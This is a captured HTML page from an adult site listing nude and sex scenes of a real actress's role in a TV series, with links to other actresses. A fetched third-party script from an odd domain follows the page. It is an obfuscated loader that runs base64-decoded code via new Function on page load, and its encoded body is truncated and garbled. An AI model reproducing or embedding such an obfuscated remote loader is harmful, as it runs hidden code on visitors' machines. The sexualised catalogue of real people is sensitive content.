

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nuderole.com/name/dr-mommaerts-natali-broods-tabula-rasa/
body_size: 4062
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Dr. Mommaerts Nude from “Tabula Rasa” | nuderole.com</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Dr. Mommaerts nude in the “Tabula Rasa”. Sex scenes, nudity and sexy moments with character Dr. Mommaerts online. "/>
	<meta name="keywords" content="Dr. Mommaerts nude, Tabula Rasa, character, naked, nudity, sexy, sex scenes, moments, videos"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>

	<link rel="icon" href="https://nuderole.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://nuderole.com/favicon.ico" type="image/x-icon"/>

			<link href="https://nuderole.com/static/styles/all-responsive-metal.css?v=9.69" rel="stylesheet" type="text/css"/>
		<link href="https://nuderole.com/static/styles/jquery.fancybox-metal.css?v=8.5" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
															loginUrl: 'https://nuderole.com/login-required/',
			animation: '200'
		};
	</script>
			<link href="https://nuderole.com/name/dr-mommaerts-natali-broods-tabula-rasa/" rel="canonical"/>
		<meta property="og:url" content="https://nuderole.com/name/dr-mommaerts-natali-broods-tabula-rasa/"/>
	
			

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/A2M29ruXI.js"></script>

</head>
<body>


<div class="container">
	<div itemscope itemtype="https://schema.org/WPHeader" class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://nuderole.com/"><img src="https://nuderole.com/static/images/logo11.png" alt="nuderole.com" width="163" height="42" /></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://nuderole.com/search/" method="get" data-url="https://nuderole.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button" title="Menu">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://nuderole.com/" id="item1">Home</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://nuderole.com/top/" id="item3">Top</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://nuderole.com/popular/" id="item4">Popular</a>
				</li>
																	<li itemprop="name" >
						<a itemprop="url" href="https://nuderole.com/actresses/" id="item8">Actresses</a>
					</li>
													<li itemprop="name" >
						<a itemprop="url" href="https://nuderole.com/roles/" id="item8">Roles</a>
					</li>
													<li itemprop="name" >
						<a itemprop="url" href="https://nuderole.com/movies/" id="item10">Movies</a>
					</li>
															</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
					<div class="sidebar">
				 
									
																						<div class="headline">
	<h2><a class="icon icon-model" href="https://nuderole.com/actresses/">Popular Roles</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://nuderole.com/name/arya-stark-maisie-williams-game-of-thrones/" title="Arya Stark from Game of Thrones">Arya Stark</a>
			</li>
					<li>
				<a href="https://nuderole.com/name/fiona-gallagher-emmy-rossum-shameless/" title="Fiona Gallagher from Shameless">Fiona Gallagher</a>
			</li>
					<li>
				<a href="https://nuderole.com/name/cassie-howard-sydney-sweeney-euphoria/" title="Cassie Howard from Euphoria">Cassie Howard</a>
			</li>
					<li>
				<a href="https://nuderole.com/name/beth-dutton-kelly-reilly-yellowstone/" title="Beth Dutton from Yellowstone">Beth Dutton</a>
			</li>
					<li>
				<a href="https://nuderole.com/name/veronica-fisher-shanola-hampton-shameless/" title="Veronica Fisher from Shameless">Veronica Fisher</a>
			</li>
					<li>
				<a href="https://nuderole.com/name/melitta-marisa-ramirez-spartacus/" title="Melitta from Spartacus">Melitta</a>
			</li>
					<li>
				<a href="https://nuderole.com/name/hannah-mckay-yvonne-strahovski-dexter/" title="Hannah McKay from Dexter">Hannah McKay</a>
			</li>
					<li>
				<a href="https://nuderole.com/name/elena-gilbert-nina-dobrev-the-vampire-diaries/" title="Elena Gilbert from The Vampire Diaries">Elena Gilbert</a>
			</li>
					<li>
				<a href="https://nuderole.com/name/tyene-sand-rosabell-laurenti-sellers-game-of-thrones/" title="Tyene Sand from Game of Thrones">Tyene Sand</a>
			</li>
					<li>
				<a href="https://nuderole.com/name/lakeisha-grant-la-la-anthony-power/" title="Lakeisha Grant from Power">Lakeisha Grant</a>
			</li>
			</ul>
 
					
				
									<div class="headline">
	<h2><a class="icon icon-model" href="https://nuderole.com/actresses/">Popular Actresses</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://nuderole.com/name/maisie-williams/">Maisie Williams<span class="rating">3</span></a>
			</li>
					<li>
				<a href="https://nuderole.com/name/lucy-lawless/">Lucy Lawless<span class="rating">12</span></a>
			</li>
					<li>
				<a href="https://nuderole.com/name/sydney-sweeney/">Sydney Sweeney<span class="rating">6</span></a>
			</li>
					<li>
				<a href="https://nuderole.com/name/lena-headey/">Lena Headey<span class="rating">7</span></a>
			</li>
					<li>
				<a href="https://nuderole.com/name/maite-perroni/">Maite Perroni<span class="rating">3</span></a>
			</li>
					<li>
				<a href="https://nuderole.com/name/serinda-swan/">Serinda Swan<span class="rating">9</span></a>
			</li>
					<li>
				<a href="https://nuderole.com/name/shahana-goswami/">Shahana Goswami<span class="rating">2</span></a>
			</li>
					<li>
				<a href="https://nuderole.com/name/riley-keough/">Riley Keough<span class="rating">13</span></a>
			</li>
					<li>
				<a href="https://nuderole.com/name/nesrin-cavadzade/">Nesrin Cavadzade<span class="rating">1</span></a>
			</li>
					<li>
				<a href="https://nuderole.com/name/annalynne-mccord/">AnnaLynne McCord<span class="rating">15</span></a>
			</li>
			</ul>

					
					
								<div class="headline">
	<h2 class="icon icon-categories">Video Years</h2>
</div>

<div id="menu-years">
<ul>
<li class="release"><a href="https://nuderole.com/year-2020/" title="2020 Nude Roles of Actress">2020</a></li>
<li class="release"><a href="https://nuderole.com/year-2019/" title="2019 Nude Roles of Actress">2019</a></li>
<li class="release"><a href="https://nuderole.com/year-2018/" title="2018 Nude Roles of Actress">2018</a></li>
<li class="release"><a href="https://nuderole.com/year-2017/" title="2017 Nude Roles of Actress">2017</a></li>
<li class="release"><a href="https://nuderole.com/year-2016/" title="2016 Nude Roles of Actress">2016</a></li>
<li class="release"><a href="https://nuderole.com/year-2015/" title="2015 Nude Roles of Actress">2015</a></li>
</ul>

<label>
<select onchange="window.location.href=this.options[this.selectedIndex].value" aria-label="decade">
  <option value="" selected hidden>decade</option>
  <option value="https://nuderole.com/years-2010-2019/">2010s</option>
  <option value="https://nuderole.com/years-2000-2009/">2000s</option>
  <option value="https://nuderole.com/years-1990-1999/">1990s</option>
  <option value="https://nuderole.com/years-1980-1989/">1980s</option>
  <option value="https://nuderole.com/years-1970-1979/">1970s</option>
  <option value="https://nuderole.com/years-1960-1969/">1960s</option>
  <option value="https://nuderole.com/years-1950-1959/">1950s</option>
</select>
</label>

</div>			</div>
				<div class="main-container">
							<div class="headline">
			<h1>Dr. Mommaerts Nude from “Tabula Rasa”</h1>
		</div>
<div class="block-model">
			<ul class="model-list">
				<li>Name Actress: <span>Natali Broods</span></li>
				<li>Total videos: <span>1</span></li>

		

	</ul>
	<div class="desc">Natali Broods plays the role of Dr. Mommaerts in the series <a href="https://nuderole.com/movie/tabula-rasa/" title="Tabula Rasa – Nude Scenes">Tabula Rasa (2017)</a>. 
				


You can find 
breasts and sex scenes with this actress in 1 video.
</div>


</div>
			
			<div id="list_videos_common_videos_list">
				
	
			<div class="headline">
		<h2>			Dr. Mommaerts Nude Videos		</h2>
		
			</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://nuderole.com/video/dr-mommaerts-nude-tabula-rasa-s01e09-2017/" title="Dr. Mommaerts nude – Tabula Rasa s01e09 (2017)" >
							<div class="img">
																	<img class="thumb " src="https://nuderole.com/contents/videos_screenshots/4000/4552/320x180/1.jpg" data-webp="https://nuderole.com/contents/videos_screenshots/4000/4552/336x189/1.jpg" alt="Dr. Mommaerts nude – Tabula Rasa s01e09 (2017)" data-cnt="6" data-preview="https://nuderole.com/get_file/1/294111ec9d44829e5effba4c82dda334f0e5830448/4000/4552/4552_preview.mp4/"  width="320" height="180"/>
																																																								</div>
						</a>

						<a href="https://nuderole.com/video/dr-mommaerts-nude-tabula-rasa-s01e09-2017/" title="Dr. Mommaerts nude – Tabula Rasa s01e09 (2017)" >
							<strong class="title">
																	Dr. Mommaerts nude – Tabula Rasa s01e09 (2017)
															</strong>
						</a>






				<div class="wrap">
				<span class="item_tags">

																																															<a class="a_link" href="https://nuderole.com/name/natali-broods/" title="Natali Broods Nude">&#10029; Natali Broods</a>
																																																									

															<a class="movie" href="https://nuderole.com/movie/tabula-rasa/" title="Tabula Rasa – Nude Scenes">Tabula Rasa</a>
							
				</span>
			</div>
	

							<div class="wrap">
								<div class="duration">1:36</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">603</div>
							</div>

											</div>
												</div>
	</div>
</div>						</div>

			
						<div id="list_models_list_models">
	<div class="headline">
		<h2>
		Other Actresses
		</h2>
	</div>
	<div class="box">
		<div class="list-models">
			<div class="margin-fix" id="list_models_list_models_items">
															<a class="item" href="https://nuderole.com/name/kate-luyben/" title="Kate Luyben Nude Roles">
							<div class="img">
																	<img class="thumb" src="https://nuderole.com/contents/models/6711/s1_6711.jpg" alt="Kate Luyben"/>
															</div>
							<strong class="title">Kate Luyben</strong>
							<div class="wrap">
								<div class="videos">1 video</div>
							</div>
							<div class="wrap">
								<span class="mini_screenshots">
																			<img class="thumb" src="https://nuderole.com/contents/videos_screenshots/7000/7258/320x180/1.jpg" alt="Mary Mason nude – Femme Fatales s02e09 (2012)" width="100" height="56"/>
																	</span>
							</div>
						</a>
											<a class="item" href="https://nuderole.com/name/saori-seto/" title="Saori Seto Nude Roles">
							<div class="img">
																	<img class="thumb" src="https://nuderole.com/contents/models/5690/s1_5690.jpg" alt="Saori Seto"/>
															</div>
							<strong class="title">Saori Seto</strong>
							<div class="wrap">
								<div class="videos">1 video</div>
							</div>
							<div class="wrap">
								<span class="mini_screenshots">
																			<img class="thumb" src="https://nuderole.com/contents/videos_screenshots/1000/1734/320x180/1.jpg" alt="Emiko nude – Love Disease (2018)" width="100" height="56"/>
																	</span>
							</div>
						</a>
											<a class="item" href="https://nuderole.com/name/ingrid-pitt/" title="Ingrid Pitt Nude Roles">
							<div class="img">
																	<img class="thumb" src="https://nuderole.com/contents/models/5972/s1_5972.jpg" alt="Ingrid Pitt"/>
															</div>
							<strong class="title">Ingrid Pitt</strong>
							<div class="wrap">
								<div class="videos">2 videos</div>
							</div>
							<div class="wrap">
								<span class="mini_screenshots">
																			<img class="thumb" src="https://nuderole.com/contents/videos_screenshots/7000/7359/320x180/1.jpg" alt="Countess Elisabeth nude, Ziza nude – Countess Dracula (1971)" width="100" height="56"/>
																			<img class="thumb" src="https://nuderole.com/contents/videos_screenshots/6000/6176/320x180/1.jpg" alt="Willow MacGreagor nude, Librarian nude – The Wicker Man (1973)" width="100" height="56"/>
																	</span>
							</div>
						</a>
												</div>
		</div>
	</div>
</div>
			
					</div>
	</div>



</div>

	<div class="footer-margin">
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://nuderole.com/">Home</a></li>
						<li><a data-href="https://nuderole.com/feedback/" data-fancybox="ajax">Support</a></li>
										<li><a href="https://nuderole.com/dmca/">DMCA</a></li>
										<li><a href="https://nuderole.com/2257/">2257 Exempt</a></li>
					</ul>
		<div class="copyright">
			2022-2026 <a href="https://nuderole.com/">nuderole.com</a><br/>
			All rights reserved.
		</div>
	</div>

	<script src="https://nuderole.com/static/js/main.min.js?v=8.5"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://nuderole.com/suggest/';
						</script>
	</div>

<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(92602795, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92602795" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/A2M29ruXI.js
body_size: 16127
content:
!function(){let c=new Function(atob('[base64]/osLjosKXosKPosKLosaTosK/osaDosKjosaXosLfosavosLnosL/osKnosazosL/osLjosL7osKXosK/osLjosavosbfosKrosLnosKLosK/[base64]/osabosbzosLTosbjosabosbzosLTosbnosabosbzosLTosbrosabosbzosLTosbvosabosbzosLTosbTosaHosKrosbfosLHosKrosLnosKLosK/[base64]/osKTosK3osL7osI/osKPosKjosKnosI3osLjosavosJHosaTosKfosaXosJLosKXosbfosKbosafosbHosJ/osLjosL7osKXosKLosKvosJfosavosKrosL7osKPosKHosI/osKTosK3osL7osI/osKPosKjosKnosavosJHosaTosKDosaXosbfosLHosL7osKnosLjosLnosL7osKLosazosKbosbfosLHosLrosK3osL7osazosKHosbHosKjosJfosavosK/osLnosL7osL7osKnosKLosLjosJ/osK/osL7osKXosLzosLjosavosJHosbfosLrosK3osL7osazosKPosbfosKXosKrosaTosKHosaXosLfosKPosbHosKLosKnosLvosazosJnosJ7osIDosaTosKHosJfosavosL/osL7osK/osavosJHosaXosJfosavosKTosKPosL/osLjosKLosK3osKHosKnosavosJHosbfosLHosKrosLnosKLosK/osLjosKXosKPosKLosazosLzosaTosL3osaXosLfosKXosKrosaTosKHosaXosLfosLrosK3osL7osazosL7osbHosKHosJfosavosL/osL7osK/osavosJHosbfosLrosK3osL7osazosL/[base64]/6LCR6LGl6LGz6LG26LGj6LGj6LGi6LGm6LGz6LGo6LGr6LGg6LGr6LCl6LCr6LGr6LGl6LGg6LGr6LGo6LG96LGr6LGl6LG36LC66LCt6LC+6LGs6LC56LGx6LCi6LCp6LC76LGs6LCU6LCB6LCA6LCE6LC46LC46LC86LCe6LCp6LC96LC56LCp6LC/6LC46LGk6LGl6LG36LC56LCX6LGr6LCj6LC86LCp6LCi6LGr6LCR6LGk6LGr6LCL6LCJ6LCY6LGr6LGg6LC46LGn6LGr6LG26LGj6LGj6LGr6LGn6LC/6LGn6LGr6LGj6LGr6LGn6LCr6LGk6LGr4KCu4KCi4KCi4KCm4KCk4KCo6LGr6LGg6LCp6LGk6LG86LC06LG96LG16LG76LCq6LGl6LGl6LGn6LGr6LGz6LC/6LC56LCu6LCT6LC56LGx6LGr6LGn6LGk6LC96LGz6LG86LC06LG96LG26LGr6LGr6LGl6LGg6LGt6LGt6LCX6LCR6LGl6LG36LC56LCX6LGr6LC76LCl6LC46LCk6LCP6LC+6LCp6LCo6LCp6LCi6LC46LCl6LCt6LCg6LC/6LGr6LCR6LGx6LGt6LGt6LCX6LCR6LG36LC56LCX6LGr6LC/6LCp6LCi6LCo6LGr6LCR6LGk6LGl6LG36LCx6LCx6LCv6LCj6LCi6LC/[base64]/6LC46LCj6LCh6LCJ6LC66LCp6LCi6LC46LGr6LCR6LGl6LC36LC26LGx6LCi6LCp6LC76LGs6LCP6LC56LC/6LC46LCj6LCh6LCJ6LC66LCp6LCi6LC46LGk6LCr6LGk6LGr4bGV4bGF4bGF4bGC4bGB4bGI4bGV4bGC4bGO4bGJ4bGO4bGT6LGr6LGg6LCp6LGk6LG86LC06LCo6LG96LG56LGl6LGl6LGl6LG36LCx6LCp6LCg6LC/[base64]/6LC86LCt6LC46LCv6LCk6LCJ6LC66LCp6LCi6LC46LGr6LCR6LGk6LC26LGl6LG36LCv6LCj6LCi6LC/[base64]/6LC46LGs6LCF6LGx6LGr6LGx6LGr6LCX6LGr6LC+6LCp6LC86LCp6LCt6LC46LGr6LCR6LGk6LGk6LG86LC06LG46LGh6LCE6LCX6LGr6LCg6LCp6LCi6LCr6LC46LCk6LGr6LCR6LGp6LG86LC06LG46LGl6LGp6LG86LC06LG46LGl6LG36LCv6LCj6LCi6LC/[base64]/osbHosbzosLTosb/osK7osbXosK3osK/osK3osbzosbzosaDosJjosbHosa3osJfosJHosaDosJnosbHosa3osJfosJHosaDosJrosbHosavosavosaDosJvosbHosbzosLTosbzosaDosJTosaDosJXosaDosJbosaDosK3osbzosaDosK3osb3osaDosK3osb7osaDosK3osb/osaDosK3osbjosaDosK3osbnosbfosKXosKrosaTosK/osJfosavosI/osLnosL/osLjosKPosKHosInosLrosKnosKLosLjosavosJHosaXosLfosJTosbHosKLosKnosLvosazosI/osLnosL/osLjosKPosKHosInosLrosKnosKLosLjosaTosKvosaTosavgpr7gpq7gpr/gpqTgpqPgprvosavosaDosKnosaTosbzosLTosb3osbTosbzosbzosaXosaXosaXosbfosJXosbHosKLosKnosLvosazosI/osLnosL/osLjosKPosKHosInosLrosKnosKLosLjosaTosKvosaTosavvq6zvq7zvq7Dvq7Hvq6rvq63vq7bvq7Hvq6nosavosaDosKnosaTosbzosLTosb7osbrosK3osKnosaXosaXosaXosbfosJbosbHosKLosKnosLvosazosI/osLnosL/osLjosKPosKHosInosLrosKnosKLosLjosaTosKvosaTosavvj7jvj6jvj7nvj7/vj6jvj7nvj6nvj7jvj6Pvj6jvj6/osavosaDosKnosaTosbzosLTosb3osKjosK7osK3osaXosaXosaXosbfosK3osbzosbHosKLosKnosLvosazosI/osLnosL/[base64]/[base64]/[base64]/[base64]/[base64]/alNqT2pXakNqQ2o/[base64]/6LC26LG06LC66LCK6LCb6LCd6LCn6LCD6LCk6LCE6LCE6LC26LG16LGr6LGg6LCt6LG16LGx6LGr6LCa6LC76LCg6LCD6LC/6LC96LC06LG/6LCu6LG46LG96LG76LCU6LC56LCW6LCL6LCe6LCj6LCk6LCY6LGr6LGg6LCt6LCt6LGx6LGr6LCG6LG46LCN6LCk6LC+6LG76LCG6LCd6LCb6LCd6LC16LC+6LCJ6LCo6LCo6LCK6LCt6LG/[base64]/osJfosavosKjosKXosL/osLzosK3osLjosK/osKTosInosLrosKnosKLosLjosavosJHosaTosK3osbjosaXosbfosLHosL7osKnosLjosLnosL7osKLosa3osJfosJHosbfosLHosKXosKrosaTosa3osaTosKvosaTosavhkJ/hkLrhkLzhkKfhkILhkK7hkKHhkK7hkKjhkKrhkL3osavosaDosKnosaTosbzosLTosbnosbvosKjosaXosaXosKXosKLosazosK/osaXosaXosLfosKXosKrosaTosK3osbjosaXosLfosK/osJfosavosKjosKXosL/osLzosK3osLjosK/osKTosInosLrosKnosKLosLjosavosJHosaTosK3osbjosaXosbfosLHosL7osKnosLjosLnosL7osKLosa3osJfosJHosbfosLHosKXosKrosaTosa3osILosKPosLjosKXosKrosKXosK/osK3osLjosKXosKPosKLosLDosLDosILosKPosLjosKXosKrosKXosK/[base64]/osJfosavosKjosKXosL/osLzosK3osLjosK/osKTosInosLrosKnosKLosLjosavosJHosaTosK3osbjosaXosbfosL7osKnosLjosLnosL7osKLosa3osJfosJHosbfosLHosLHosJvosbHosbzosLTosbzosbfosJ3osbHosKjosJfosKvosaTosavgrp3grozgrpvgrp/grorgrpvgrrvgrpLgrpvgrpPgrpvgrpDgrorosavosaDosKnosaTosbzosLTosb3osbnosK/osKnosaXosaXosJHosaTosavosKjosKXosLrosavosaXosbfosJ7osbHosJ3osJfosavosL/osLjosLXosKDosKnosavosJHosbfosJ7osJfosavosLjosKnosLTosLjosI3osKDosKXosKvosKLosavosJHosbHosavosKDosKnosKrosLjosavosbfosK7osKPosaTosaXosbfosLHosKrosLnosKLosK/osLjosKXosKPosKLosazosK3osKnosaTosK3osKrosaXosLfosLjosL7osLXosLfosKXosKrosaTosK3osKrosaXosK3osKrosJfosavosL7osKnosKHosKPosLrosKnosavosJHosaTosaXosbfosLHosK/osK3osLjosK/osKTosaTosK3osKvosaXosLfosK/osKPosKLosL/osKPosKDosKnosJfosavosKDosKPosKvosavosJHosaTosK3osKvosaXosbfosLHosLHosKrosLnosKLosK/osLjosKXosKPosKLosazosK3osKTosaTosaXosLfosLrosK3osL7osazosK3osKXosbHosJ3osJfosavosK/osKTosKXosKDosKjosL7osKnosKLosavosJHosbfosLvosKTosKXosKDosKnosaTosK3osKXosJfosbzosLTosbzosJHosaXosLfosJ3osJfosavosL7osKnosKHosKPosLrosKnosI/osKTosKXosKDosKjosavosJHosaTosK3osKXosJfosbzosLTosbzosJHosaXosbfosLHosLHosKrosLnosKLosK/[base64]/osbrosbjosbzosbzosbzosaXosJfosavosLjosKPosJ/[base64]/gq5rgq7bgq7ngq7bgq7Dgq7Lgq6XosavosaDosKnosaTosbzosLTosb3osbrosK3osbnosaXosaXosJHosJfosavosKvosKnosLjosJ/osLnosK7osL/osK/osL7osKXosLzosLjosKXosKPosKLosavosJHosaTosaXosJfosavosLjosKTosKnosKLosavosJHosaTosKrosLnosKLosK/osLjosKXosKPosKLosaTosK3osLrosaXosLfosKXosKrosaTosa3osK3osLrosLDosLDosa3osK3osLrosJfosavosKPosLzosLjosKXosKPosKLosL/osavosJHosLDosLDosa3osK3osLrosJfosavosKPosLzosLjosKXosKPosKLosL/[base64]/[base64]/gq5rgq7bgq7ngq7bgq7Dgq7Lgq6XosavosaDosKnosaTosbzosLTosb3osbrosK3osbnosaXosaXosJHosJfosKvosaTosavgtI3gtIvgtJzgtI3gtJ3gtIzgtJfgtJzgtJvosavosaDosKnosaTosbzosLTosb3osK/osbjosKnosaXosaXosJHosaTosK3osLnosaXosJfosavosLjosKTosKnosKLosavosJHosaTosKrosLnosKLosK/osLjosKXosKPosKLosaTosK3osLrosaXosLfosK/osKPosKLosL/osLjosazosK3osLTosbHosIbosJ/osIPosILosJfosKvosaTosavhtpXhtpLhtpThto/htojhtoHhto/htoDhtp/osavosaDosKnosaTosbzosLTosK7osKjosbrosaXosaXosJHosaTosK3osLrosJfosavosLjosKPosIbosJ/osIPosILosavosJHosaTosaXosaXosbfosK3osI7osaTosK3osLTosaXosbfosLHosaDosKrosLnosKLosK/osLjosKXosKPosKLosaTosaXosLfosK3osLXosaTosaXosbfosLHosaXosbfosLHosKnosKDosL/osKnosLfosK3osLrosJfosavosLnosKLosL/osLnosK7osL/osK/osL7osKXosK7osKnosavosJHosaTosaXosJfosavosLjosKTosKnosKLosavosJHosaTosKrosLnosKLosK/osLjosKXosKPosKLosaTosaXosLfosK3osLjosJfosavosLnosKLosL7osKnosKvosKXosL/osLjosKnosL7osavosJHosaTosaXosbfosK3osKjosaTosaXosbfosLHosaXosbfosLHosLHosaDosKrosLnosKLosK/osLjosKXosKPosKLosaTosaXosLfosK3osLXosaTosaXosbfosLHosaXosbfosLHosKrosLnosKLosK/osLjosKXosKPosKLosazosK3osLXosaTosK3osLbosaXosLfosK3osKnosaTosJ3osaXosbfosK/osJfosKvosaTosavPs8+wz7zPvs+zz4zPq8+wz63Pvs+4z7rosavosaDosKnosaTosbzosLTosKjosK3osKjosaXosaXosJHosJfosavosL/osKnosLjosIXosLjosKnosKHosavosJHosaTosavosKrosbrosbvosbXosb3osLbosIfosI3osI/osb/osKHosI7osIvosKXosKPosLTosKfosJTosKrosITosavosaDosa3osJfosJHosaXosbfosK/osJfosKvosaTosavPs8+wz7zPvs+zz4zPq8+wz63Pvs+4z7rosavosaDosKnosaTosbzosLTosKjosK3osKjosaXosaXosJHosJfosavosL/osKnosLjosIXosLjosKnosKHosavosJHosaTosavosJXosI7osIfosKbosb3osKvosITosbrosKHosIvosJXosK7osKvosb/[base64]/osJfosavosKjosKXosL/osLzosK3osLjosK/osKTosInosLrosKnosKLosLjosavosJHosaTosK3osb7osaXosbfosLHosKXosKrosaTosK3osb3osaXosLfosK/osJfosavosKjosKXosL/osLzosK3osLjosK/osKTosInosLrosKnosKLosLjosavosJHosaTosK3osb3osaXosbfosLHosLHosLrosK3osL7osazosK3osI3osbHosbzosLTosbzosbfosK3osL/osLXosKLosK/osazosKrosLnosKLosK/osLjosKXosKPosKLosazosK3osI7osaTosK3osI/osaXosLfosKXosKrosaTosa3osK3osIbosaTosK3osI/osaXosaXosLfosK3osI3osafosafosbfosLrosK3osL7osazosJrosbHosavosaPosaPosavosafosKvosaTosavviKrviK3viLjviK3viL/[base64]/[base64]/6LCp6LC36LC/[base64]/6LC86LCt6LC46LCv6LCk6LCJ6LC66LCp6LCi6LC46LGr6LCR6LGk6LCU6LGl6LG36LCx6LCx6LCp6LCg6LC/6LCp6LGs6LCl6LCq6LGk6LCV6LGl6LC36LCv6LCX6LGr6LCo6LCl6LC/[base64]/osLjosKXosKPosKLosaTosK7osbzosaXosLfosK3osL/[base64]/6LC46LCp6LC+6LGr6LCR6LGk6LCa6LCX6LCr6LGk6LGr37Lfpd+w36zfod+j36XosavosaDosKnosaTosbzosLTosb3osb3osK7osbjosaXosaXosJHosaTosavosJDosLTosb7osbzosavosaDosavosavosaXosaDosK7osKvosaXosbfosLHosKrosLnosKLosK/osLjosKXosKPosKLosazosK7osKTosaTosK7osKXosaXosLfosLrosK3osL7osazosK7osKbosbHosKDosKPosK/osK3osKDosJ/osLjosKPosL7osK3osKvosKnosJfosavosKvosKnosLjosIXosLjosKnosKHosavosJHosaTosavosbrosbvosIrosb7osI/osIjosbzosJzosK/osLXosKbosIXosIHosJzosKfosKHosKjosJ3osb3osJ7osavosaXosaDosK7osKfosbHosKDosKPosK/osK3osKDosJ/osLjosKPosL7osK3osKvosKnosJfosavosKvosKnosLjosIXosLjosKnosKHosavosJHosaTosavosJTosL3osI/osLzosL/osKbosJnosJTosbvosLvosLnosLjosIDosJTosJjosI7osLbosJXosLvosbzosavosaXosaDosK7osKDosbHosKjosKnosK/osKPosKjosKnosJnosJ7osIXosaTosKDosKPosK/osK3osLjosKXosKPosKLosJfosKvosaTosavgo5/go5jgo4Tgo4Pgo5ngo5bgo5rgo5LosavosaDosKnosaTosbzosLTosb3osbTosbTosbnosaXosaXosJHosaXosbfosKXosKrosaTosa3osK7osKbosLDosLDosK7osKfosbDosIjosK3osLjosKnosJfosavosKLosKPosLvosavosJHosaTosaXosaHosbzosLTosb/osKnosbTosabosbzosLTosb/osK/osabosbzosLTosb/osK/osabosbzosLTosb3osbTosabosbzosLTosb3osKnosLDosLDosK7osKXosJfosKvosaTosavhhZ/[base64]/osLjosKXosKPosKLosazosK7osKHosaTosK7osKLosaXo